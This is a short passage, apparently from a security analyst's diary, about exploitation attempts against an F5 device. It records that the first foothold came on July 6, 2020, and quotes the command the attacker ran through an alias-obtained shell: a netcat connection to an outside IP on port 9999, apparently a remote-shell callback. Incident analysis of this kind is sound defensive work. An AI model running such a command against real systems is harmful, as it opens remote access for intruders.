
executed against the F5 a number of
times over the next few days. It is
hard to gauge the effectiveness of
these exploits but there is no
indication that any of these exploits
achieved an effective foothold in the
F5.
The first detectable foothold in the F5
was on July 6, 2020. As shown in an
earlier diary an alias was used
to get
access to a shell which was used to
execute:
nc 217.12.199.179 9999